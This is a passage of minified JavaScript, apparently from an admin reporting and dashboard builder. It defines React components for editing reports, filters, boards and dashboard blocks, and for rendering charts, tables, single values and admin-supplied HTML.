e=l().clone(this.props.filters);e.push({column:\"\",conditionType:\"eq\",value:\"\"}),this.props.onChange(e)},this.onChangeFilter=(e,t)=>{const s=l().clone(this.props.filters);s[e]=t,this.props.onChange(s)},this.onRemoveFilter=e=>{let t=l().clone(this.props.filters);t.splice(e,1),this.props.onChange(t)}}render(){const{__:e}=this.props,t=this.props.filters.map(((e,t)=>n.createElement(Nn,{key:t,filter:e,onChange:e=>{this.onChangeFilter(t,e)},onRemove:()=>{this.onRemoveFilter(t)}}))),s={content:e(\"Add Filter\"),onAction:this.addFilter};return n.createElement(ot.z,{sectioned:!0,title:e(\"Internal Filters\"),primaryFooterAction:s},n.createElement(He.D,null,t))}}const Hn=Se(Bn);class In extends n.PureComponent{constructor(){super(...arguments),this.closeBuilder=()=>{window.location.reload()},this.saveBuilder=()=>{const{report:e}=this.props.reportState,t=xn.MessageManager.addMessage(this.props.__(\"Saving report...\"));Pn({identifier:e.identifier,title:e.name,primaryDimensions:e.schema.primaryDimensions,columns:e.state.columns,primaryFilters:e.schema.primaryFilters,dimensions:e.state.dimensions,internalFilters:e.schema.internalFilters,isShareEnabled:e.isShareEnabled,sortOrders:e.state.sortOrders,filters:[],pageSize:20,timeRange:e.state.timeRange}).then((e=>{xn.MessageManager.addMessage(e,t),x.request()})).catch((e=>{xn.MessageManager.addErrorMessage(e,t)}))},this.handleChange=e=>{ae.dispatch(x.updateReport(e))},this.setColumns=e=>{ae.dispatch(x.updateState({columns:e})),this.updateReport()},this.setDimensions=e=>{ae.dispatch(x.updateState({dimensions:e})),this.updateReport()},this.setPrimaryDimensions=e=>{ae.dispatch(x.updateSchema({primaryDimensions:e})),this.updateReport()},this.setPrimaryFilters=e=>{ae.dispatch(x.updateSchema({primaryFilters:e})),this.updateReport()},this.setFilters=e=>{ae.dispatch(x.updateSchema({internalFilters:e})),this.updateReport()},this.updateReport=()=>{x.request()}}render(){const{report:e}=this.props.reportState,{__:t}=this.props,s=d.getColumns(),a=this.applicableDimensions();let r={content:t(\"Save\"),onAction:this.saveBuilder,disabled:this.props.reportState.isLoading};const o=[{content:t(\"Close\"),onAction:this.closeBuilder}];return n.createElement(gt.A,null,n.createElement(gt.A.Section,{oneThird:!0},n.createElement(bt.Q,{primaryAction:r,secondaryActions:o}),n.createElement(ot.z,{sectioned:!0,title:t(\"General Information\")},n.createElement(An,{report:e,onChange:this.handleChange})),n.createElement(ot.z,{sectioned:!0,title:t(\"Table\")},n.createElement(pt.l,null,n.createElement(On,{title:t(\"Dimensions\"),helpText:t(\"Columns to group the rows in the table\"),columns:e.state.dimensions,applicableColumns:a,onChange:this.setDimensions}),n.createElement(On,{title:t(\"Columns\"),columns:e.state.columns,applicableColumns:s,onChange:this.setColumns}))),n.createElement(ot.z,{sectioned:!0,title:t(\"Toolbar\")},n.createElement(pt.l,null,n.createElement(On,{title:t(\"Primary Filters\"),columns:e.schema.primaryFilters,applicableColumns:s,onChange:this.setPrimaryFilters}))),n.createElement(Hn,{filters:e.schema.internalFilters,onChange:this.setFilters})),n.createElement(gt.A.Section,null,n.createElement(ft,null)))}applicableDimensions(){const e=d.columns(),t=[];return l().each(e,(e=>{\"none\"===e.aggregator&&\"money\"!==e.type&&t.push(e.identifier)})),t}}const Wn=Se(In),Vn=(0,r.$j)((e=>({builderState:e.builderState,reportState:e.reportState})))(Wn);class Kn extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.toggleMenu=()=>{this.setState({active:!this.state.active})},this.duplicate=()=>{const e=p.get(\"BUILDER_DUPLICATE_URL\"),t={identifier:this.props.reportState.report.identifier};window.location.href=e+\"?\"+rn().stringify(t),this.toggleMenu()},this.delete=()=>{const e=p.get(\"BUILDER_DELETE_URL\"),t={identifier:this.props.reportState.report.identifier};window.location.href=e+\"?\"+rn().stringify(t),this.toggleMenu()},this.edit=()=>{ae.dispatch(T.setActive(!0)),this.toggleMenu()}}render(){const{__:e}=this.props,t=n.createElement(Ue.z,{accessibilityLabel:e(\"Actions\"),onClick:this.toggleMenu,plain:!0,pressed:this.state.active,icon:Wt.Hhm}),s=this.props.reportState.report.identifier,a=[{content:e(\"Edit report\"),onAction:this.edit,accessibilityLabel:e(\"Edit report\")},{content:e(\"Make a copy\"),onAction:this.duplicate,accessibilityLabel:e(\"Duplicate report\")},{content:e(\"Delete report\"),onAction:this.delete,disabled:!this.props.reportState.report.isCustomized&&l().isNaN(parseInt(s)),accessibilityLabel:e(\"Delete report\")+(!this.props.reportState.report.isCustomized&&l().isNaN(parseInt(s))?e(\" not allowed\"):\"\")}];return p.get(\"BUILDER\")&&p.get(\"BUILDER_SAVE_ENABLED\")&&n.createElement(Ye.J,{active:this.state.active,activator:t,onClose:this.toggleMenu},n.createElement(ht.S,{items:a}))}}const qn=Se((0,r.$j)((e=>({reportState:e.reportState,builderState:e.builderState})))(Kn));class Un extends n.PureComponent{constructor(){super(...arguments),this.saveReport=()=>{const{report:e}=this.props.reportState,{__:t}=this.props,s=xn.MessageManager.addMessage(t(\"Saving...\"));Pn({identifier:e.identifier,title:e.name,primaryDimensions:e.schema.primaryDimensions,columns:e.state.columns,primaryFilters:e.schema.primaryFilters,dimensions:e.state.dimensions,internalFilters:e.schema.internalFilters,isShareEnabled:e.isShareEnabled,sortOrders:e.state.sortOrders,filters:e.state.filters,pageSize:e.state.pageSize,timeRange:e.state.timeRange}).then((e=>{xn.MessageManager.addMessage(e,s),x.request()})).catch((e=>{xn.MessageManager.addErrorMessage(e,s)}))},this.updateReport=e=>{ae.dispatch(x.updateReport(e))}}render(){const{reportState:e}=this.props,t=!e.report.isEditDisabled&&n.createElement(He.D.Item,null,n.createElement(He.D,{alignment:\"center\"},n.createElement(Tn,{onSave:this.saveReport}),n.createElement(Rn,{reportState:e,onSave:this.saveReport,onChange:this.updateReport}))),s=!e.report.isEditDisabled&&n.createElement(He.D.Item,null,n.createElement(qn,null));return n.createElement(He.D,{alignment:\"center\"},n.createElement(He.D.Item,{fill:!0},n.createElement(He.D,{alignment:\"center\",spacing:\"extraLoose\"},n.createElement(yn,null),n.createElement(mn,null))),t,s)}}const Yn=Se((0,r.$j)((e=>({reportState:e.reportState})))(Un));var Gn=s(7351);class Jn extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.selectBoard=e=>{this.props.onChangeBoard(e.identifier)},this.toggleMenu=()=>{this.setState({active:!this.state.active})}}render(){if(!this.props.visible)return null;const e=[];l().each(this.props.boards,(t=>{e.push({content:t.title,onAction:()=>{this.selectBoard(t)}})}));const t=[{content:this.props.__(\"Add New Board\"),onAction:this.props.onAddBoard,disabled:this.props.locked}];return n.createElement(Ye.J,{active:this.state.active,activator:this.renderActivator(),onClose:this.toggleMenu,preferredPosition:\"below\",fullWidth:!0},n.createElement(Ye.J.Pane,null,n.createElement(ht.S,{items:e,onActionAnyItem:this.toggleMenu})),n.createElement(Ye.J.Pane,{fixed:!0},n.createElement(ht.S,{items:t,onActionAnyItem:this.toggleMenu})))}renderActivator(){const e=l().find(this.props.boards,{identifier:this.props.activeIdentifier});return e?n.createElement(Ue.z,{accessibilityLabel:this.state.active?this.props.__(\"Close menu\"):this.props.__(\"Open menu\"),\"aria-pressed\":this.state.active,disclosure:!0,onClick:this.toggleMenu,icon:Gn.S,pressed:this.state.active},e.title):n.createElement(\"div\",null,this.props.__(\"Loading...\"))}}const $n=Se(Jn);class Xn extends n.PureComponent{constructor(){super(...arguments),this.updateFilters=e=>{if(e.timeRange){const t=l().find(ke,{value:e.timeRange});let s=[];t&&(s=[{column:\"DATE\",conditionType:\"gteq\",value:m.toMysqlFormat(t.range.startDate,!1)},{column:\"DATE\",conditionType:\"lteq\",value:m.toMysqlFormat(t.range.endDate,!0)}],ae.dispatch(W.setFilters(s)))}},this.setActiveBoard=e=>{ae.dispatch(W.selectBoard(e));const t=l().find(this.props.dashboardState.boards,{identifier:e});t&&this.updateFilters(t)},this.addBoard=()=>{const e=$.getEmptyBoard();ae.dispatch(W.addBoard(e)),ae.dispatch(W.selectBoard(e.identifier)),ae.dispatch(W.editBoard(e.identifier))}}componentWillMount(){const e=p.getDashboardDataProvider(),t=e.boards.map((e=>$.stabilizeBoard(e)));0===t.length&&t.push($.getEmptyBoard()),ae.dispatch(W.setBoards(t));let s=l().find(t,{identifier:e.activeBoard});s||(s=l().find(t,{isDefault:!0})),s||(s=l().first(t)),s&&(ae.dispatch(W.selectBoard(s.identifier)),this.updateFilters(s))}render(){const{dashboardState:e}=this.props;return n.createElement(\"div\",null,n.createElement(vr,null,n.createElement($n,{visible:!p.isMobileDashboard(),boards:e.boards,activeIdentifier:e.identifier,locked:e.locked,onChangeBoard:this.setActiveBoard,onAddBoard:this.addBoard})),n.createElement(hr,null),n.createElement(ba,null),n.createElement(yr,null))}}const Zn=(0,r.$j)((e=>({dashboardState:e.dashboardState})))(Xn);var Qn,ea=s(5697);!function(e){e[e.Backspace=8]=\"Backspace\",e[e.Tab=9]=\"Tab\",e[e.Enter=13]=\"Enter\",e[e.Shift=16]=\"Shift\",e[e.Ctrl=17]=\"Ctrl\",e[e.Alt=18]=\"Alt\",e[e.Pause=19]=\"Pause\",e[e.CapsLock=20]=\"CapsLock\",e[e.Escape=27]=\"Escape\",e[e.Space=32]=\"Space\",e[e.PageUp=33]=\"PageUp\",e[e.PageDown=34]=\"PageDown\",e[e.End=35]=\"End\",e[e.Home=36]=\"Home\",e[e.LeftArrow=37]=\"LeftArrow\",e[e.UpArrow=38]=\"UpArrow\",e[e.RightArrow=39]=\"RightArrow\",e[e.DownArrow=40]=\"DownArrow\",e[e.Insert=45]=\"Insert\",e[e.Delete=46]=\"Delete\",e[e.Key0=48]=\"Key0\",e[e.Key1=49]=\"Key1\",e[e.Key2=50]=\"Key2\",e[e.Key3=51]=\"Key3\",e[e.Key4=52]=\"Key4\",e[e.Key5=53]=\"Key5\",e[e.Key6=54]=\"Key6\",e[e.Key7=55]=\"Key7\",e[e.Key8=56]=\"Key8\",e[e.Key9=57]=\"Key9\",e[e.KeyA=65]=\"KeyA\",e[e.KeyB=66]=\"KeyB\",e[e.KeyC=67]=\"KeyC\",e[e.KeyD=68]=\"KeyD\",e[e.KeyE=69]=\"KeyE\",e[e.KeyF=70]=\"KeyF\",e[e.KeyG=71]=\"KeyG\",e[e.KeyH=72]=\"KeyH\",e[e.KeyI=73]=\"KeyI\",e[e.KeyJ=74]=\"KeyJ\",e[e.KeyK=75]=\"KeyK\",e[e.KeyL=76]=\"KeyL\",e[e.KeyM=77]=\"KeyM\",e[e.KeyN=78]=\"KeyN\",e[e.KeyO=79]=\"KeyO\",e[e.KeyP=80]=\"KeyP\",e[e.KeyQ=81]=\"KeyQ\",e[e.KeyR=82]=\"KeyR\",e[e.KeyS=83]=\"KeyS\",e[e.KeyT=84]=\"KeyT\",e[e.KeyU=85]=\"KeyU\",e[e.KeyV=86]=\"KeyV\",e[e.KeyW=87]=\"KeyW\",e[e.KeyX=88]=\"KeyX\",e[e.KeyY=89]=\"KeyY\",e[e.KeyZ=90]=\"KeyZ\",e[e.LeftMeta=91]=\"LeftMeta\",e[e.RightMeta=92]=\"RightMeta\",e[e.Select=93]=\"Select\",e[e.Numpad0=96]=\"Numpad0\",e[e.Numpad1=97]=\"Numpad1\",e[e.Numpad2=98]=\"Numpad2\",e[e.Numpad3=99]=\"Numpad3\",e[e.Numpad4=100]=\"Numpad4\",e[e.Numpad5=101]=\"Numpad5\",e[e.Numpad6=102]=\"Numpad6\",e[e.Numpad7=103]=\"Numpad7\",e[e.Numpad8=104]=\"Numpad8\",e[e.Numpad9=105]=\"Numpad9\",e[e.Multiply=106]=\"Multiply\",e[e.Add=107]=\"Add\",e[e.Subtract=109]=\"Subtract\",e[e.Decimal=110]=\"Decimal\",e[e.Divide=111]=\"Divide\",e[e.F1=112]=\"F1\",e[e.F2=113]=\"F2\",e[e.F3=114]=\"F3\",e[e.F4=115]=\"F4\",e[e.F5=116]=\"F5\",e[e.F6=117]=\"F6\",e[e.F7=118]=\"F7\",e[e.F8=119]=\"F8\",e[e.F9=120]=\"F9\",e[e.F10=121]=\"F10\",e[e.F11=122]=\"F11\",e[e.F12=123]=\"F12\",e[e.NumLock=144]=\"NumLock\",e[e.ScrollLock=145]=\"ScrollLock\",e[e.Semicolon=186]=\"Semicolon\",e[e.Equals=187]=\"Equals\",e[e.Comma=188]=\"Comma\",e[e.Dash=189]=\"Dash\",e[e.Period=190]=\"Period\",e[e.ForwardSlash=191]=\"ForwardSlash\",e[e.GraveAccent=192]=\"GraveAccent\",e[e.OpenBracket=219]=\"OpenBracket\",e[e.BackSlash=220]=\"BackSlash\",e[e.CloseBracket=221]=\"CloseBracket\",e[e.SingleQuote=222]=\"SingleQuote\"}(Qn||(Qn={})),ea.bool;class ta extends n.PureComponent{render(){const{response:e,config:t,__:s}=this.props;if(!e||!t)return null;if(!t.sparkLine)return null;const a=e.items.map((t=>t.formattedData[e.request.dimensions[0]])),r=d.getColumn(t.column),o=l().map(e.items,(e=>parseFloat(e.data[r.identifier]))),i=l().map(e.items,(e=>e.formattedData[r.identifier])),c=[{identifier:r.identifier,dataType:\"number\",label:s(r.label),borderColor:\"#49BEDF\",backgroundOpacity:.3,pointRadius:0,borderWidth:1,fill:!0,hidden:!1,data:o,formattedData:i}];return n.createElement(\"div\",{className:\"sparkLine-Wrapper_wUaBL\"},n.createElement(Fe,{visible:!0,type:\"line\",labels:a,columns:c,height:50,gridLines:!1,axes:!1}))}}const sa=Se(ta);class na extends n.PureComponent{render(){const e=this.getValue();return n.createElement(\"div\",null,n.createElement(\"div\",{className:\"value-Value_1Qsgv\"},!1!==e?e:\"-\"),this.renderComparsion())}getValue(){const{config:e,response:t}=this.props;return!!t&&t.totals.formattedData[e.column]}renderComparsion(){const e=this.getComparison();if(!1===e)return null;const t=ie()(\"value-CompareValue__gGo_\",e>0&&\"value-Positive_1guMD\",e<0&&\"value-Negative_3apbo\");return n.createElement(\"div\",{className:t},e>0?\"+\":\"-\",Math.abs(e).toFixed(1),\"%\")}getComparison(){const{config:e,response:t}=this.props;if(!t)return!1;const s=parseFloat(t.totals.data[e.column]),n=parseFloat(t.totals.data[\"C|\"+e.column]);return!(!n||!s)&&100*(s/n-1)}}class aa extends n.PureComponent{render(){const{block:e,response:t}=this.props;return n.createElement(\"div\",{className:\"singleRenderer-Wrapper_XPBxR\"},n.createElement(na,{response:t,config:e.config.single}),n.createElement(sa,{response:t,config:e.config.single}))}}class ra extends n.PureComponent{render(){const{response:e,__:t}=this.props;if(!e)return null;const s=e.columns.map((e=>{const s=d.getColumn(e);return{accessor:s.identifier,align:\"left\",label:t(s.label),column:s,sort:null}})),a=[];return l().each(e.items,(e=>{a.push(e)})),n.createElement(\"div\",{className:\"table-Container_LeSsT\"},n.createElement(Ke,Object.assign({columns:s,rows:a,totals:!1},this.props)))}}const oa=Se(ra);class ia extends n.PureComponent{render(){return n.createElement(\"div\",{className:\"tableRenderer-Wrapper_3WJLV\"},n.createElement(oa,{response:this.props.response}))}}class la extends n.PureComponent{render(){const{block:e,response:t,__:s}=this.props,a=e.config.chart;if(!t)return null;const r=t.items.map((e=>e.formattedData[t.request.dimensions[0]])),o=l().map(a.columns,((e,n)=>{const a=d.getColumn(e),r=l().map(t.items,(e=>parseFloat(e.data[a.identifier]))),o=l().map(t.items,(e=>e.formattedData[a.identifier]));return{identifier:a.identifier,dataType:a.type,borderColor:Fe.getColor(n),fill:!1,label:s(a.label),borderWidth:2,pointRadius:0,hidden:!1,data:r,formattedData:o}})),i=l().map(a.columns,((e,n)=>{const a=d.getColumn(e),r=l().map(t.items,(e=>parseFloat(e.data[\"C|\"+a.identifier]))),o=l().map(t.items,(e=>e.formattedData[\"C|\"+a.identifier]));return{identifier:\"C|\"+a.identifier,dataType:a.type,borderColor:Fe.getColor(n),fill:!1,label:s(a.label)+\" \"+s(\"(previous)\"),borderWidth:2,pointRadius:0,borderDash:[3,3],hidden:!1,data:r,formattedData:o}}));return n.createElement(\"div\",{className:\"chartRenderer-Container_1vSrc\"},n.createElement(\"div\",{className:\"chartRenderer-Chart_1OWqu\"},n.createElement(Fe,{visible:!0,type:\"line\",height:10*e.size[1]-20,labels:r,columns:l().union(o,i),gridLines:!0,axes:!0})),this.renderTotals())}renderTotals(){const{block:e,response:t,__:s}=this.props;if(!t)return null;const a=e.config.chart,r=l().map(a.columns,(e=>{const a=d.getColumn(e);return n.createElement(\"div\",{key:e,className:\"chartRenderer-Total_1lxGg\"},n.createElement(\"strong\",null,s(a.label)),n.createElement(\"span\",null,t.totals.formattedData[e]))}));return n.createElement(\"div\",{className:\"chartRenderer-Totals_3tGou\"},r)}}const ca=Se(la);class ha extends n.PureComponent{render(){const{block:e,response:t}=this.props,s=e.config.html;return t?n.createElement(\"div\",{className:\"htmlRenderer-Container_1aqmq\",dangerouslySetInnerHTML:{__html:s.content}}):null}}let pa=0;class da extends n.PureComponent{constructor(){super(...arguments),this.state={edit:!1,response:null,loading:!1},this.toggleEdit=()=>{this.setState({edit:!this.state.edit})},this.closeEdit=()=>{this.setState({edit:!1})},this.setLoading=e=>{this.setState({loading:e})}}componentWillMount(){this.request()}componentDidUpdate(e){l().isEqual(this.props.dashboardState.filters,e.dashboardState.filters)&&l().isEqual(this.props.block,e.block)||this.request()}render(){const{block:e,dashboardState:t}=this.props;let s;\"single\"==e.config.renderer?s=n.createElement(aa,{block:e,filters:t.filters,response:this.state.response}):\"table\"==e.config.renderer?s=n.createElement(ia,{block:e,filters:t.filters,response:this.state.response}):\"chart\"==e.config.renderer?s=n.createElement(ca,{block:e,filters:t.filters,response:this.state.response}):\"html\"==e.config.renderer&&(s=n.createElement(ha,{block:e,response:this.state.response}));const a=ie()(\"block-SpinnerWrapper_3jEmy\",this.state.loading&&\"block-Visible_io4oO\");return n.createElement(\"div\",{className:\"block-Wrapper_3Fo5A\"},this.renderDescription(),this.renderDateRange(),n.createElement(\"div\",{className:\"block-Header_29TYD\"},n.createElement(\"strong\",null,e.title),this.renderControls()),n.createElement(\"div\",{className:a},n.createElement(rt.$,null)),s)}renderDescription(){const{block:e}=this.props;return e.description?n.createElement(ut.u,{content:e.description},n.createElement(\"div\",{className:\"block-Description_1Ctnf\"})):null}renderDateRange(){const{block:e}=this.props;if(!e.config.dateRange.override)return null;const t=l().find(ke,{value:e.config.dateRange.range});return n.createElement(ut.u,{content:t?t.label:\"\"},n.createElement(\"div\",{className:\"block-DateRange_3kJRq\"}))}renderControls(){const e=this.props.locked?null:n.createElement(\"div\",{className:\"block-Handlers_3_k_y\"},n.createElement(\"div\",{className:\"block-Settings_3Ozpv\",onClick:this.toggleEdit},n.createElement(Be.J,{source:Bt(),color:\"subdued\"})),n.createElement(\"div\",{className:\"block-DraggableHandle_1X4e9 DraggableHandle\"},n.createElement(Be.J,{source:Lt(),color:\"subdued\"})));return n.createElement(n.Fragment,null,e,n.createElement(Oa,{open:this.state.edit,block:this.props.block,onClose:this.closeEdit}))}request(){this.setLoading(!0),((e,t,s)=>{const n=p.getDashboardDataProvider().endpoint;return new Promise(((a,r)=>{const o=setInterval((()=>{0===pa&&(clearInterval(o),pa++,v.post(n+\"api/request\",{block:e,filters:t,token:s},{headers:{\"X-Requested-With\":\"XMLHttpRequest\"}}).then((e=>{pa--,!0===e.data.success?a(e.data):!1===e.data.success&&r(e.data.message),r(e.data)})).catch((e=>{pa--,r(e)})))}),100)}))})(this.props.block,this.props.dashboardState.filters,this.props.dashboardState.board.mobileToken).then((e=>{this.setLoading(!1),this.setState({response:e.data})})).catch((e=>{console.log(e),this.setLoading(!1)}))}}const ua=(0,r.$j)((e=>({dashboardState:e.dashboardState})))(da);class ma extends n.PureComponent{constructor(){super(...arguments),this.onTitleChange=e=>{this.setBoardState({title:e})},this.onTypeChange=e=>{this.setBoardState({type:e})},this.onIsDefaultChange=e=>{this.setBoardState({isDefault:e})},this.apply=()=>{const e=this.state.board;ae.dispatch(W.updateBoard(e)),this.close()},this.delete=()=>{const e=this.state.board,{__:t}=this.props,s=xn.MessageManager.addMessage(t(\"Removing board...\"));(e=>{const t=p.getDashboardDataProvider().endpoint;return new Promise(((s,n)=>{v.post(t+\"api/delete\",{identifier:e}).then((e=>{!0===e.data.success?s(e.data.message):!1===e.data.success&&n(e.data.message),n(e.data)})).catch((e=>{n(e)}))}))})(e.identifier).then((e=>{xn.MessageManager.addMessage(e,s),window.location.reload(),this.close()})).catch((e=>{xn.MessageManager.addErrorMessage(e,s)}))},this.close=()=>{ae.dispatch(W.editBoard(!1))}}componentWillMount(){const{board:e}=this.props.dashboardState;this.setState({board:l().clone(e)})}componentWillReceiveProps(e){const{board:t}=e.dashboardState;this.setState({board:l().clone(t)})}render(){const{board:e}=this.state,{dashboardState:t,__:s}=this.props,a=[{label:s(\"Shared Board\"),value:\"shared\"},{label:s(\"Private Board\"),value:\"private\"}],r={content:s(\"Apply\"),onAction:this.apply},o=[{content:s(\"Cancel\"),onAction:this.close},{content:s(\"Delete\"),onAction:this.delete}];return n.createElement(ct.u,{open:!!t.editableIdentifier,title:e.title,primaryAction:r,secondaryActions:o,onClose:this.close},n.createElement(ct.u.Section,null,n.createElement(pt.l,null,n.createElement(xe.n,{label:s(\"Title\"),value:e.title,onChange:this.onTitleChange,autoComplete:\"off\"}),n.createElement(ue.P,{label:s(\"Type\"),value:e.type,options:a,onChange:this.onTypeChange,helpText:s(\"Private Board will be available only for current admin user. Shared Board will be available for all admin users.\")}),n.createElement(it.X,{label:s(\"Is Default\"),checked:e.isDefault,onChange:this.onIsDefaultChange}))))}setBoardState(e){this.setState({board:Object.assign(Object.assign({},this.state.board),e)})}}const ga=Se(ma),ba=(0,r.$j)((e=>({dashboardState:e.dashboardState})))(ga);class Ca extends n.PureComponent{constructor(){super(...arguments),this.onChangeColumn=e=>{const t=e.length?e[0]:\"\";this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{single:Object.assign(Object.assign({},this.props.block.config.single),{column:t})})})},this.onChangeSparkLine=e=>{this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{single:Object.assign(Object.assign({},this.props.block.config.single),{sparkLine:e})})})},this.onChangeCompare=e=>{this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{single:Object.assign(Object.assign({},this.props.block.config.single),{compare:e})})})}}render(){const{single:e}=this.props.block.config,t=d.getColumns({isNumeric:!0,isAggregated:!0,isInternal:!1}),s=e.column?[e.column]:[],a=[{label:this.props.__(\"Do not compare\"),value:\"\"},{label:this.props.__(\"Previous period\"),value:\"period\"},{label:this.props.__(\"Same period last week\"),value:\"week\"},{label:this.props.__(\"Same period last month\"),value:\"month\"},{label:this.props.__(\"Same period last year\"),value:\"year\"}];return n.createElement(ot.z,{title:this.props.__(\"Single Value\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(ms,{label:this.props.__(\"Metric\"),columns:s,allColumns:t,onChange:this.onChangeColumn,limit:1}),n.createElement(it.X,{label:this.props.__(\"Spark line\"),checked:e.sparkLine,onChange:this.onChangeSparkLine}),n.createElement(ue.P,{label:this.props.__(\"Comparison\"),value:e.compare,options:a,onChange:this.onChangeCompare})))}}const va=Se(Ca);class fa extends n.PureComponent{constructor(){super(...arguments),this.onChangeDimensions=e=>{this.updateTableConfig({dimensions:e})},this.onChangeColumns=e=>{this.updateTableConfig({columns:e})},this.onChangePageSize=e=>{const t=parseInt(e);this.updateTableConfig({pageSize:t||30})},this.onChangeSortOrder=e=>{const t=e.split(\":\");this.updateTableConfig({sortOrders:[{column:t[0],direction:t[1]}]})},this.onChangeBaseTable=e=>{this.updateTableConfig({baseTable:e})}}render(){const e=this.props.block.config.table,t=d.getColumns(),s=e.dimensions,a=e.columns,r=String(e.pageSize),o=e.sortOrders.length>0?`${e.sortOrders[0].column}:${e.sortOrders[0].direction}`:\"\",i=[];l().each(l().union(s,a),(e=>{const t=d.getColumn(e);i.push({value:`${e}:asc`,label:`${t.label} 0-9`}),i.push({value:`${e}:desc`,label:`${t.label} 9-0`})}));const c=[];return c.push({value:\"\",label:this.props.__(\"Dimension column table\")}),l().each(d.tables(),(e=>{e.label!==e.identifier&&c.push({value:`${e.identifier}`,label:`${e.label}`})})),n.createElement(ot.z,{title:this.props.__(\"Table\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(ue.P,{label:this.props.__(\"Base Table\"),options:c,value:e.baseTable,onChange:this.onChangeBaseTable}),n.createElement(ms,{label:this.props.__(\"Dimensions\"),helpText:this.props.__(\"Column for grouping data in the table\"),columns:s,allColumns:t,limit:30,onChange:this.onChangeDimensions}),n.createElement(ms,{label:this.props.__(\"Columns\"),columns:a,allColumns:t,limit:30,onChange:this.onChangeColumns}),n.createElement(ue.P,{label:this.props.__(\"Sorting\"),options:i,value:o,onChange:this.onChangeSortOrder}),n.createElement(xe.n,{label:this.props.__(\"Rows Limit\"),autoComplete:\"off\",type:\"number\",value:r,onChange:this.onChangePageSize})))}updateTableConfig(e){this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{table:Object.assign(Object.assign({},this.props.block.config.table),e)})})}}const ya=Se(fa);class Ea extends n.PureComponent{constructor(){super(...arguments),this.onChangeDimension=e=>{0!==e.length&&this.updateConfig({dimension:e[0]})},this.onChangeColumns=e=>{this.updateConfig({columns:e})},this.onChangeCompare=e=>{this.updateConfig({compare:e})}}render(){const e=this.props.block.config.chart,t=d.getColumns(),s=[{label:this.props.__(\"Do not compare\"),value:\"\"},{label:this.props.__(\"Previous period\"),value:\"period\"},{label:this.props.__(\"Same period last week\"),value:\"week\"},{label:this.props.__(\"Same period last month\"),value:\"month\"},{label:this.props.__(\"Same period last year\"),value:\"year\"}];return n.createElement(ot.z,{title:this.props.__(\"Chart\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(ms,{label:this.props.__(\"Dimension\"),helpText:this.props.__(\"Column for grouping the data in table\"),columns:[e.dimension],allColumns:t,limit:1,onChange:this.onChangeDimension}),n.createElement(ms,{label:this.props.__(\"Columns\"),columns:e.columns,allColumns:t,limit:30,onChange:this.onChangeColumns}),n.createElement(ue.P,{label:this.props.__(\"Comparison\"),value:e.compare,options:s,onChange:this.onChangeCompare})))}updateConfig(e){this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{chart:Object.assign(Object.assign({},this.props.block.config.chart),e)})})}}const Sa=Se(Ea);class Da extends n.PureComponent{constructor(){super(...arguments),this.onChangeTitle=e=>{const{onChange:t}=this.props;t({title:e})},this.onChangeDescription=e=>{const{onChange:t}=this.props;t({description:e})},this.onChangeRenderer=e=>{const{block:t,onChange:s}=this.props;s({config:Object.assign(Object.assign({},t.config),{renderer:e})})}}render(){const{block:e,__:t}=this.props,s=[{label:t(\"Single Value\"),value:\"single\"},{label:t(\"Table\"),value:\"table\"},{label:t(\"Chart\"),value:\"chart\"},{label:t(\"HTML\"),value:\"html\"}];return n.createElement(ot.z,{title:t(\"General Information\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(xe.n,{label:t(\"Title\"),value:e.title,onChange:this.onChangeTitle,autoComplete:\"off\"}),n.createElement(xe.n,{label:t(\"Description\"),value:e.description,onChange:this.onChangeDescription,autoComplete:\"off\"}),n.createElement(ue.P,{label:t(\"Block Type\"),value:e.config.renderer,options:s,onChange:this.onChangeRenderer})))}}const wa=Se(Da);class ka extends n.PureComponent{constructor(){super(...arguments),this.onChangeOverride=e=>{const{block:t,onChange:s}=this.props;s({config:Object.assign(Object.assign({},t.config),{dateRange:Object.assign(Object.assign({},t.config.dateRange),{override:e})})})},this.onChangeRange=e=>{const{block:t,onChange:s}=this.props;s({config:Object.assign(Object.assign({},t.config),{dateRange:Object.assign(Object.assign({},t.config.dateRange),{range:e})})})}}render(){const{dateRange:e}=this.props.block.config,t=ke.map((e=>({label:e.label,value:e.value})));return n.createElement(ot.z,{title:this.props.__(\"Time Range\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(it.X,{label:this.props.__(\"Override dashboard time\"),checked:e.override,onChange:this.onChangeOverride}),n.createElement(dt.z,{open:e.override,id:\"range\"},n.createElement(ue.P,{label:this.props.__(\"Range\"),value:e.range,options:t,onChange:this.onChangeRange,placeholder:this.props.__(\"Select Date Range\")}))))}}const _a=Se(ka);class xa extends n.PureComponent{constructor(){super(...arguments),this.onChangeColumn=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{column:e[0],value:\"\"}))},this.onChangeCondition=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{conditionType:e}))},this.onChangeValue=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{value:e}))},this.onChangeMultiValue=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{value:e}))}}render(){const{filter:e,__:t}=this.props,s=d.getColumns();return n.createElement(\"div\",{className:\"filter-Container_1Hosa\"},n.createElement(\"div\",{className:\"filter-Column_2S_me\"},n.createElement(ms,{label:\"\",columns:[e.column],allColumns:s,onChange:this.onChangeColumn,limit:1})),n.createElement(\"div\",{className:\"filter-Condition_2iO_G\"},this.renderConditions()),n.createElement(\"div\",{className:\"filter-Value_1WsNx\"},this.renderValue()),n.createElement(\"div\",{className:\"filter-Remove_1gACn\"},n.createElement(Ue.z,{accessibilityLabel:t(\"Remove filter\"),icon:n.createElement(Be.J,{source:Ft(),color:\"subdued\"}),size:\"slim\",onClick:this.props.onRemove})))}renderConditions(){const{filter:e,__:t}=this.props;let s;switch(d.getColumn(e.column).filterType){case\"text\":s=[{label:t(\"contains\"),value:\"like\"},{label:t(\"doesn't contains\"),value:\"nlike\"}];break;case\"select\":s=[{label:t(\"is one of\"),value:\"in\"},{label:t(\"is not one 